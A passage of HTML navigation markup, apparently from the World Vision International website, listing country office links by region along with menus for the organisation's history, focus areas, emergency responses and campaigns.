  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper use_branding">
                  <a href="/" title="Home" rel="home" class="mobile_header__return-home icon-home"></a>
        <a class="mobile_header__logo" href="#" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
          <span class="topnav__field-office-name">Albania</span>
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
